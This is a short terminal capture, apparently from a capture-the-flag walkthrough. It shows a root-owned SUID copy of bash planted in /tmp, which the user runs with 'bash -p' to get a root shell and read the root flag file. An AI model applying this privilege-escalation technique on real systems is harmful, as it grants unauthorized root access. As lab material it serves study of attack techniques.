 theseus@ubuntu:/tmp$ ls -l
total 1128
drwxrwxrwt 2 root    root       4096 Aug 18 03:52 VMwareDnD
-rwsr-sr-x 1 root    root    1113504 Aug 18 08:28 bash
-rwxrwxr-x 1 theseus theseus      45 Aug 18 08:28 fdisk
drwx------ 3 root    root       4096 Aug 18 03:52 systemd-private-f3443ae0eaf14f118509c29462c1b2df-ModemManager.service-1PYNm5
drwx------ 3 root    root       4096 Aug 18 03:52 systemd-private-f3443ae0eaf14f118509c29462c1b2df-apache2.service-lmJrfr
drwx------ 3 root    root       4096 Aug 18 03:52 systemd-private-f3443ae0eaf14f118509c29462c1b2df-bolt.service-d0UawI
drwx------ 3 root    root       4096 Aug 18 03:52 systemd-private-f3443ae0eaf14f118509c29462c1b2df-colord.service-HPoDFR
drwx------ 3 root    root       4096 Aug 18 03:52 systemd-private-f3443ae0eaf14f118509c29462c1b2df-rtkit-daemon.service-5xNW8T
drwx------ 3 root    root       4096 Aug 18 03:52 systemd-private-f3443ae0eaf14f118509c29462c1b2df-systemd-resolved.service-rV5qxZ
drwx------ 3 root    root       4096 Aug 18 03:52 systemd-private-f3443ae0eaf14f118509c29462c1b2df-systemd-timesyncd.service-lHddCc
drwx------ 2 root    root       4096 Aug 18 03:52 vmware-root_592-2689275023
theseus@ubuntu:/tmp$ /tmp/bash -p
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# cat root.txt